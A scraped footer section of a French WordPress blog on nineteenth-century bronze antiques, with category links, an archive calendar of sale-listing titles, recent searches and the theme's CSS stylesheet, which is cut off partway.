	<li class="cat-item cat-item-6607"><a href="https://bronzexixesiecle.com/category/showcase/" >showcase</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://bronzexixesiecle.com/category/siecle/" >siècle</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://bronzexixesiecle.com/category/sifflet/" >sifflet</a>
</li>
	<li class="cat-item cat-item-5417"><a href="https://bronzexixesiecle.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://bronzexixesiecle.com/category/sissieretta/" >sissieretta</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://bronzexixesiecle.com/category/sladmore/" >sladmore</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://bronzexixesiecle.com/category/societe/" >societe</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://bronzexixesiecle.com/category/socle/" >socle</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://bronzexixesiecle.com/category/soliflore/" >soliflore</a>
</li>
	<li class="cat-item cat-item-5796"><a href="https://bronzexixesiecle.com/category/sommes/" >sommes</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://bronzexixesiecle.com/category/sonnette/" >sonnette</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://bronzexixesiecle.com/category/sorcier/" >sorcier</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://bronzexixesiecle.com/category/sors/" >sors</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://bronzexixesiecle.com/category/souffles/" >souffles</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://bronzexixesiecle.com/category/souris/" >souris</a>
</li>
	<li class="cat-item cat-item-6493"><a href="https://bronzexixesiecle.com/category/souvenir/" >souvenir</a>
</li>
	<li class="cat-item cat-item-5480"><a href="https://bronzexixesiecle.com/category/souverainet/" >souverainet</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://bronzexixesiecle.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://bronzexixesiecle.com/category/spectaculaire/" >spectaculaire</a>
</li>
	<li class="cat-item cat-item-6297"><a href="https://bronzexixesiecle.com/category/spelter/" >spelter</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://bronzexixesiecle.com/category/sphinge/" >sphinge</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://bronzexixesiecle.com/category/sphinx/" >sphinx</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://bronzexixesiecle.com/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://bronzexixesiecle.com/category/splendide/" >splendide</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://bronzexixesiecle.com/category/sseler/" >sseler</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://bronzexixesiecle.com/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://bronzexixesiecle.com/category/statuette/" >statuette</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://bronzexixesiecle.com/category/statuetteen/" >statuetteen</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://bronzexixesiecle.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-6532"><a href="https://bronzexixesiecle.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://bronzexixesiecle.com/category/strasbourg/" >strasbourg</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://bronzexixesiecle.com/category/strauss/" >strauss</a>
</li>
	<li class="cat-item cat-item-6685"><a href="https://bronzexixesiecle.com/category/striking/" >striking</a>
</li>
	<li class="cat-item cat-item-6712"><a href="https://bronzexixesiecle.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://bronzexixesiecle.com/category/stylo/" >stylo</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://bronzexixesiecle.com/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://bronzexixesiecle.com/category/suis/" >suis</a>
</li>
	<li class="cat-item cat-item-5439"><a href="https://bronzexixesiecle.com/category/suisse/" >suisse</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://bronzexixesiecle.com/category/suite/" >suite</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://bronzexixesiecle.com/category/sujet/" >sujet</a>
</li>
	<li class="cat-item cat-item-5209"><a href="https://bronzexixesiecle.com/category/sumerians/" >sumerians</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://bronzexixesiecle.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://bronzexixesiecle.com/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://bronzexixesiecle.com/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://bronzexixesiecle.com/category/supports/" >supports</a>
</li>
	<li class="cat-item cat-item-6350"><a href="https://bronzexixesiecle.com/category/sureleve/" >surélevé</a>
</li>
	<li class="cat-item cat-item-6634"><a href="https://bronzexixesiecle.com/category/surtouts/" >surtouts</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://bronzexixesiecle.com/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://bronzexixesiecle.com/category/susse/" >susse</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://bronzexixesiecle.com/category/switzerland/" >switzerland</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://bronzexixesiecle.com/category/tabac/" >tabac</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://bronzexixesiecle.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://bronzexixesiecle.com/category/tableau/" >tableau</a>
</li>
	<li class="cat-item cat-item-6621"><a href="https://bronzexixesiecle.com/category/tables/" >tables</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://bronzexixesiecle.com/category/tabouret/" >tabouret</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://bronzexixesiecle.com/category/tait/" >tait</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://bronzexixesiecle.com/category/tajan/" >tajan</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://bronzexixesiecle.com/category/tambour/" >tambour</a>
</li>
	<li class="cat-item cat-item-6063"><a href="https://bronzexixesiecle.com/category/tapes/" >tapes</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://bronzexixesiecle.com/category/tasse/" >tasse</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://bronzexixesiecle.com/category/taureau/" >taureau</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://bronzexixesiecle.com/category/tchaikovsky/" >tchaikovsky</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://bronzexixesiecle.com/category/teau/" >teau</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://bronzexixesiecle.com/category/techniques/" >techniques</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://bronzexixesiecle.com/category/technologies/" >technologies</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://bronzexixesiecle.com/category/temple/" >temple</a>
</li>
	<li class="cat-item cat-item-5620"><a href="https://bronzexixesiecle.com/category/terramare/" >terramare</a>
</li>
	<li class="cat-item cat-item-6570"><a href="https://bronzexixesiecle.com/category/tete/" >tête</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://bronzexixesiecle.com/category/thabor/" >thabor</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://bronzexixesiecle.com/category/thailande/" >thaïlande</a>
</li>
	<li class="cat-item cat-item-6769"><a href="https://bronzexixesiecle.com/category/theodore/" >theodore</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://bronzexixesiecle.com/category/therese/" >therese</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://bronzexixesiecle.com/category/thermometre/" >thermomètre</a>
</li>
	<li class="cat-item cat-item-6559"><a href="https://bronzexixesiecle.com/category/thetis/" >thetis</a>
</li>
	<li class="cat-item cat-item-4911"><a href="https://bronzexixesiecle.com/category/thierry/" >thierry</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://bronzexixesiecle.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-6382"><a href="https://bronzexixesiecle.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-5724"><a href="https://bronzexixesiecle.com/category/timbre/" >timbre</a>
</li>
	<li class="cat-item cat-item-6925"><a href="https://bronzexixesiecle.com/category/tomilson/" >tomilson</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://bronzexixesiecle.com/category/torche/" >torche</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://bronzexixesiecle.com/category/toulouse/" >toulouse</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://bronzexixesiecle.com/category/towning/" >towning</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://bronzexixesiecle.com/category/tradici/" >tradici</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://bronzexixesiecle.com/category/tranges/" >tranges</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://bronzexixesiecle.com/category/transport/" >transport</a>
</li>
	<li class="cat-item cat-item-6367"><a href="https://bronzexixesiecle.com/category/travail/" >travail</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://bronzexixesiecle.com/category/tres/" >tres</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://bronzexixesiecle.com/category/tribal/" >tribal</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://bronzexixesiecle.com/category/triomphe/" >triomphe</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://bronzexixesiecle.com/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://bronzexixesiecle.com/category/triptyque/" >triptyque</a>
</li>
	<li class="cat-item cat-item-5869"><a href="https://bronzexixesiecle.com/category/trois/" >trois</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://bronzexixesiecle.com/category/troisi/" >troisi</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://bronzexixesiecle.com/category/troisieme/" >troisième</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://bronzexixesiecle.com/category/trophee/" >trophee</a>
</li>
	<li class="cat-item cat-item-5903"><a href="https://bronzexixesiecle.com/category/tryptique/" >tryptique</a>
</li>
	<li class="cat-item cat-item-6845"><a href="https://bronzexixesiecle.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-6929"><a href="https://bronzexixesiecle.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://bronzexixesiecle.com/category/vache/" >vache</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://bronzexixesiecle.com/category/vanite/" >vanité</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://bronzexixesiecle.com/category/vase/" >vase</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://bronzexixesiecle.com/category/vases/" >vases</a>
</li>
	<li class="cat-item cat-item-6128"><a href="https://bronzexixesiecle.com/category/velopp/" >velopp</a>
</li>
	<li class="cat-item cat-item-5772"><a href="https://bronzexixesiecle.com/category/vends/" >vends</a>
</li>
	<li class="cat-item cat-item-6737"><a href="https://bronzexixesiecle.com/category/venezianico/" >venezianico</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://bronzexixesiecle.com/category/vente/" >vente</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://bronzexixesiecle.com/category/ventes/" >ventes</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://bronzexixesiecle.com/category/vers/" >vers</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://bronzexixesiecle.com/category/vide/" >vide</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://bronzexixesiecle.com/category/vieille/" >vieille</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://bronzexixesiecle.com/category/vierge/" >vierge</a>
</li>
	<li class="cat-item cat-item-5670"><a href="https://bronzexixesiecle.com/category/vijayanagara/" >vijayanagara</a>
</li>
	<li class="cat-item cat-item-4886"><a href="https://bronzexixesiecle.com/category/vikings/" >vikings</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://bronzexixesiecle.com/category/viktor/" >viktor</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://bronzexixesiecle.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5470"><a href="https://bronzexixesiecle.com/category/virtual/" >virtual</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://bronzexixesiecle.com/category/visite/" >visite</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://bronzexixesiecle.com/category/vitrine/" >vitrine</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://bronzexixesiecle.com/category/voie/" >voie</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://bronzexixesiecle.com/category/voile/" >voile</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://bronzexixesiecle.com/category/voltaire/" >voltaire</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://bronzexixesiecle.com/category/voyage/" >voyage</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://bronzexixesiecle.com/category/vraiment/" >vraiment</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://bronzexixesiecle.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-6877"><a href="https://bronzexixesiecle.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://bronzexixesiecle.com/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-4558"><a href="https://bronzexixesiecle.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://bronzexixesiecle.com/category/worlds/" >world&#039;s</a>
</li>
	<li class="cat-item cat-item-5339"><a href="https://bronzexixesiecle.com/category/xcel/" >xcel</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://bronzexixesiecle.com/category/xixe/" >xixè</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://bronzexixesiecle.com/category/xrare/" >xrare</a>
</li>
	<li class="cat-item cat-item-5656"><a href="https://bronzexixesiecle.com/category/xviii/" >xviii</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://bronzexixesiecle.com/category/xviii-debut/" >xviii-début</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://bronzexixesiecle.com/category/xviiie/" >xviiiè</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://bronzexixesiecle.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-5527"><a href="https://bronzexixesiecle.com/category/years/" >years</a>
</li>
		</ul>
</li>
<li id="calendar-2" class="widget widget_calendar"><h2>Archives</h2><div id="calendar_wrap"><table id="wp-calendar">
	<caption>janvier 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="lundi">L</th>
		<th scope="col" title="mardi">Ma</th>
		<th scope="col" title="mercredi">Me</th>
		<th scope="col" title="jeudi">J</th>
		<th scope="col" title="vendredi">V</th>
		<th scope="col" title="samedi">S</th>
		<th scope="col" title="dimanche">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://bronzexixesiecle.com/2025/12/">&laquo; déc</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://bronzexixesiecle.com/2026/01/01/" title="BOÎTE À PARFUMS EN FORME D&rsquo;OEUF. BOIS ET BRONZE. FRANCE. XIXe SIÈCLE
Socle Marbre Statues Bronze Italie Grand Tour Antiquité XIXe Siècle Marqueterie">1</a></td><td><a href="https://bronzexixesiecle.com/2026/01/02/" title="Bronze Sculptures May Be By Michelangelo
Navette à encens de style néoclassique XIXe siècle en bronze liturgie catholique">2</a></td><td><a href="https://bronzexixesiecle.com/2026/01/03/" title="Bronze Ancien &amp; Sujet Religieux, XIX Eme Siècle">3</a></td><td><a href="https://bronzexixesiecle.com/2026/01/04/" title="Madone Époque Empire Statuette Bronze Doré Marbre Fin xVIIIe Début XIXe Siecle
Bougeoir Avec Glissière XIXe Siècle Bougeoir En Bronze">4</a></td>
	</tr>
	<tr>
		<td><a href="https://bronzexixesiecle.com/2026/01/05/" title="Porte montre à gousset mural bronze XIXe siècle (68270)
Table Ancienne en Acajou Bronze Angleterre Moitié du XIXe Siècle Originale">5</a></td><td><a href="https://bronzexixesiecle.com/2026/01/06/" title="STATUETTE en BRONZE style médiéval SAINT ÉVÊQUE XIXe 19e siècle 19th sculpture
Vase En Bronze De Chine Avec Émail XIXe Siècle">6</a></td><td><a href="https://bronzexixesiecle.com/2026/01/07/" title="Icône quadriptyque bronze émaillé 12 Grandes fêtes Russie XIXe siècle (73147)
Boîte à fards bronze Paons Inde XIXe siècle (18321)">7</a></td><td><a href="https://bronzexixesiecle.com/2026/01/08/" title="Ancien Miroir De Table bronze baroque XIXe siècle Floral Rococo Decoration
Ancienne paire de bougeoirs en bronze doré XIX siècle restauration">8</a></td><td><a href="https://bronzexixesiecle.com/2026/01/09/" title="Vide poche en bronze et marbre vert de mer XIX siècle
Jacques Antoine Théodore Coinchon sujet en bronze époque XIXe siècle">9</a></td><td><a href="https://bronzexixesiecle.com/2026/01/10/" title="Thermomètre bronze XIXe siècle (68024)
Époque XIXe siècle sujet en bronze doré aux deux dauphins néo-classique">10</a></td><td><a href="https://bronzexixesiecle.com/2026/01/11/" title="Candélabre 4 Lumières Bronze Doré Ancien XIXE SIÈCLE Bougeoirs Candlestick
STATUETTE bronze STYLE RENAISSANCE lionne allaitante XIXe 19e siècle 19th">11</a></td>
	</tr>
	<tr>
		<td><a href="https://bronzexixesiecle.com/2026/01/12/" title="Encrier Bronze XIXe siècle rocailles objets de bureau (36299)
Paire pique-cierge bronze XIXe siècle Bougeoirs (50604)">12</a></td><td><a href="https://bronzexixesiecle.com/2026/01/13/" title="Lot de 2 Anciennes Statuettes en bronze Jean qui pleure Jean qui rit XIXe siècle
Candélabre 4 Lumières Bronze Doré Ancien XIXE SIÈCLE Bougeoirs Candlestick">13</a></td><td><a href="https://bronzexixesiecle.com/2026/01/14/" title="10 POIGNÉES TÊTE DE LION BRONZE XIX éme siécle
Grande Paire De Chandeliers En Bronze Doré Du XIX Siècle">14</a></td><td><a href="https://bronzexixesiecle.com/2026/01/15/" title="Statuette en bronze travail Inde du Nord ou Afghanistan ou Pakistan XIXe siècle
LéGgio De Table En Bronze XIXE SièCle Italien">15</a></td><td><a href="https://bronzexixesiecle.com/2026/01/16/" title="Encrier indien ancien en forme de pagode, bronze doré, Inde, XIXe siècle
Important Lustre à six lumières en bronze doré ciselé, Empire, XIXe siècle">16</a></td><td id="today"><a href="https://bronzexixesiecle.com/2026/01/17/" title="Longue PIPE kiseru Opiûm CHINE CHINOISE XIXe siecle en Bronze niellé d&rsquo;or
Paire de bougeoirs Personnages porcelaine et bronze doré XIXe siècle (73747)">17</a></td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li>
<li id="recent-search-terms" class="widget widget_recent_terms"><h2>Dernières recherches</h2><ul><li><a href="https://bronzexixesiecle.com/2024/10/rare-medaille-napoleon-retour-des-cendres-de-lempereur-bronze-sg-caque-1840/" title="https://bronzexixesiecle com/2024/10/rare-medaille-napoleon-retour-des-cendres-de-lempereur-bronze-sg-caque-1840/">https://bronzexixesiecle com/2024/10/rare-medaille-napoleon-retour-des-cendres-de-lempereur-bronze-sg-caque-1840/</a></li><li><a href="https://bronzexixesiecle.com/2020/09/paris-1900-exposition-universelle-concour-de-tir-par-f-vernon/" title="Plaquet exposition paris 1900 vernon">Plaquet exposition paris 1900 vernon</a></li><li><a href="https://bronzexixesiecle.com/2022/02/medaille-boite-exposition-paris-1900-olympique-education-physique-par-vernon/" title="France plaquet olimpique vernon 1900">France plaquet olimpique vernon 1900</a></li><li><a href="https://bronzexixesiecle.com/2022/05/n4005-grande-fonte-en-bronze-art-nouveau-macon-concours-de-gymnastique-1898-2/" title="plaque concours de gymnastique de Macon 1898">plaque concours de gymnastique de Macon 1898</a></li><li><a href="https://bronzexixesiecle.com/2022/11/medaille-ancienne-bronze-jules-grevy-graveur-bourgeois/" title="jules weber graveur">jules weber graveur</a></li><li><a href="https://bronzexixesiecle.com/2018/08/anciens-bronzes-jean-qui-rit-et-jean-qui-pleure-epoque-xix-eme-siecle/" title="https://bronzexixesiecle com/2018/08/anciens-bronzes-jean-qui-rit-et-jean-qui-pleure-epoque-xix-eme-siecle/">https://bronzexixesiecle com/2018/08/anciens-bronzes-jean-qui-rit-et-jean-qui-pleure-epoque-xix-eme-siecle/</a></li><li><a href="https://bronzexixesiecle.com/2021/10/louis-bottee-medaille-art-nouveau-en-bronze-1897-cercle-de-la-voile-de-paris/" title="louis bottee medal">louis bottee medal</a></li><li><a href="https://bronzexixesiecle.com/2021/07/pied-lampe-a-petrole-athenienne-empire-bronze-a-tetes-de-faunes-xixe-siecle/" title="lampe a petrole faune">lampe a petrole faune</a></li><li><a href="https://bronzexixesiecle.com/2020/11/o5447-rare-medaille-societe-industrielle-mulhausen-alsace-elsass-desnoyers-spl/" title="mulhausen j weber medaille">mulhausen j weber medaille</a></li><li><a href="https://bronzexixesiecle.com/2019/04/divinite-ailee-aux-ailes-deployees-garuda-xviii-xix-eme-siecle-art-tibet/" title="divinite thailandaise avec des ailes et masque">divinite thailandaise avec des ailes et masque</a></li></ul></li>
<li id="pages-2" class="widget widget_pages"><h2>Pages</h2>		<ul>
			<li class="page_item page-item-8"><a href="https://bronzexixesiecle.com/conditions-dutilisation/">Conditions d&rsquo;utilisation</a></li>
<li class="page_item page-item-6"><a href="https://bronzexixesiecle.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://bronzexixesiecle.com/declaration-de-confidentialite/">Déclaration de confidentialité</a></li>
		</ul>
		</li>
</aside>
</section>
    <section>
        <p class="info">&copy; 2026<a href="https://bronzexixesiecle.com">
        Bronze xixe siècle</a></p>
        <div id="credit">
            <p>TwoFile Theme by<a href="https://tradesouthwest.com/"> Tradesouthwest</a></p>
                <div class="top"><a href="#"> Top </a>
                </div>       
        </div>
    </section>
</footer>
<script type='text/javascript' src='https:///bronzexixesiecle.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/bronzexixesiecle.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///bronzexixesiecle.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</div> <!-- wrapper ends here -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bronzexixesiecle.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 6121
content:
/*
Theme Name: TwoFile
Description: Theme is fully fluid and will change to any screen size which makes it perfect for mobile and tablet devices. Footer has plenty of room for widgets which all display in a horizontal layout. Header and background images are changeable. Theme runs on two files, basically. This was done purely to see how practical it really is to run a theme on minimal compliance and it is an altruistic way to run a blog that requires fast load times.
Author: Larry Judd - Tradesouthwest
Author URI: https://tradesouthwest.com
Theme URI: https://arizonatechgroup.com/twofile/
Copyright: Larry Judd - Tradesouthwest
Version: 1.0
Tags: white, custom-header, custom-background, flexible-header, fluid-layout
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
*/
/* =set/reset */

/* Reset */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code, 
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video {
        margin: 0;
        padding: 0;
        border: 0;
        outline: 0;
        font-size: 100%;
        font: inherit;
        vertical-align: baseline;
}
body {line-height: 1;}
blockquote, q {quotes: none;}
blockquote:before, blockquote:after,
q:before, q:after {
    content: '';
    content: none;
}
p { line-height: 1.2; margin: 0 0 0.8985em 0; }

/* =global Elements 
--------------------------------------------- */

h1, h2, h3, h4, h5, h6 { /*  font-family: georgia, 'Times New Roman', sans-serif; */ }
h1{font-size: 190%;}h2{font-size: 160%;}h3{font-size: 120%;}
h4{font-size: 110%;}h5{font-size: 100%;}h6{font-size: 70%;}
a {
color:#1f58a8;
font-weight:600;
text-decoration:none;
}
a:hover {
color:#1f58a8;
text-decoration:underline;
}
a img {border:0px;}
hr {
    position: relative;
    width: 93%;
    height: 0.226em;
    margin: 5px auto;
    border-bottom: thin dashed #da7;
    border-top: 1px solid #acc;
}
ul { list-style: none; }
ol li, ul li { margin-left: 1em; }
ol { list-style: decimal; }
table { border: thin solid #ccc; }
table th { background: #49d; margin: 0 1px; }
table td { border-left: thin solid #ccc; border-bottom: thin solid #ccc; padding: 1px; }
.clearfix {clear: both;margin:0;padding:0;display:block;}
article, 
aside, 
details, 
figcaption, 
figure,
footer, 
header, 
hgroup, 
menu, 
nav, 
section {
    display:            block;
}

/* =Main Structure Blocks
--------------------------------------------- */
body {
    font-family:        sans-serif;
    color:              #191919;
    font-size:          16px;
    line-height:        1.233;
}
#wrapper {
    width:              90%;
    display:            block;
    text-align:         left;
    margin:             0 auto;
    padding-top:        0.212em;
}
#masthead {
    position:           relative;
    margin:             0 auto;
    padding:            0;
    background:         rgba(250, 250, 250, .6);
    border:             thin solid #afafaf;
    border-radius:      5px;
    padding-top:        0.252em;
}
body.home article.entry {
    padding-top:        0;
}
#content {
    margin-top:         2em;
    z-index:            9999;
}
#footer {
    position:           relative;
    margin:             0;
    padding:            0;
}
.footer {
    width:              98%;
    background:         rgba( 255, 255, 255, 0.7);
    padding-left:       1em;
    margin:             0.528em auto;
    border-bottom:      9px solid rgba(0, 0, 0, 0.5);
    height:             100%;
}
/* =Inner Structure 
------------------------------------------ */
#branding figure img {
    min-width:          98%;
    width:              auto;
    max-width:          98%;
    position:           relative;
    margin:             0 1.01113%;
    padding:            0;
    border:             none;
    outline:            none;
}
.site-title a {
    color:              #524d4f; /* Site title color */
    font-weight:        700;
}
.site-description {
    font-weight:        200;
    font-style:         italic;
    color:              #545454;
    font-size:          1.262em;
    margin:             0.362em 0 0.582em 0;
}
#branding hgroup {
    text-align:         center;
}
.info {
    background:         rgba( 55, 235, 105, 0.3);
    position:           relative;
    padding-left:       1em;
    border-left:        2px solid #111;
    border-right:       2px solid #111;
}
#credit {
    clear:              both;
    display:            inline;
    height:             5em;
    font-size:          small;
}
article.entry {
    -ms-word-wrap:      break-word;
    word-wrap:          break-word;
    width:              89%;
    position:           relative;
    margin:             3px auto 1em auto;
    height:             100%;
    background:         #f2f2f2;
    box-shadow:         0 2px 2px 1px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 2px 2px 1px rgba(0, 0, 0, 0.3);
    -moz-box-shadow:    0 2px 2px 1px rgba(0, 0, 0, 0.3);
     text-align:        justify;
    border:             thin solid #cfcfcf;
    padding:            1.533em 2.165em;
} 
.archive p {
    font-size:          20px;
}
#sidebar-1 {
    -ms-word-wrap:      break-word;
    word-wrap:          break-word;
    position:           relative;
    max-height:         300px;
    overflow-y:         auto;
    overflow-x:         hidden;
    height:             100%;
}
#sidebar-1 ul {
    display: block;
    list-style:         none;
}
#sidebar-1 li {
    display:            inline;
}


/* =Menu Access 
------------------------------------------ */
#nav {
    position:           relative;
    height:             auto;
    padding:            0;
    margin:             0;
    border-radius:      4px;
    background:         rgba(255,255,255,0.7);
    box-shadow:         0px 0px 5px rgba(0,0,0,0.8);
}
#nav ul ul {
    display:            none;
}
#nav ul li:hover ul {
    display:            block;
    z-index:            10;
}
#nav ul {
    padding:            4px;
    list-style:         none;
    position:           relative;
    display:            inline-table;
}
#nav ul:after {
    content:            ""; 
    clear:              both; 
    display:            block;
}
#nav ul li {
    float:              left;
    position:           relative;
    margin:             0;
}
#nav a:first-child {
    border-left:        1px solid rgba(255,255,255,0.5);
}
#nav a {
    display:            block; 
    margin:             0.5px;
    padding:            8px 15px;
    color:              #383838; 
    text-decoration:    none;
    border-right:       1px solid rgba(255,255,255,0.5);
    background:         #fff;
    background:         linear-gradient(top, #efefef 0%, #bbbbbb 100%);  
    background:    -moz-linear-gradient(top, #efefef 0%, #bbbbbb 100%); 
    background: -webkit-linear-gradient(top, #efefef 0%, #bbbbbb 100%);   
}
#nav a:hover {
    color:              maroon;
    background:         #fff;
    text-shadow:        1px 1px 0 #bcb8a0;
}
/* following avoids offset of stacked menu items, adjust to taste */
#nav ul li ul {
    position:           absolute: 
    top:                1px; 
    left:               -20px;
    display:            none;
    z-index:            500;
}
/* makes the second level takes position from first */
#nav ul li ul:after {
    content:            ""; 
    clear:              both; 
    display:            block;
} 
#nav ul li:hover ul {
    display:            block;
}
/* end adjustment for double row of menu items */	
#nav ul ul {

    border-radius:      0px; 
    padding:            0;
    position:           absolute; 
    top:                100%;
}
#nav ul ul li {
    float:              none; 
    border-bottom:      1px solid #89a;
    position:           relative;
}
#nav ul ul li a {
    min-width:          100px;
}	
#nav ul ul ul {
    position:           absolute; 
    left:               95%; 
    top:                0.125em;
}
#nav ul ul ul li a {
    min-width:          100px;
    float:              none;
}
#nav ul li.current_page_item > a,
#nav ul li.current-menu-ancestor > a,
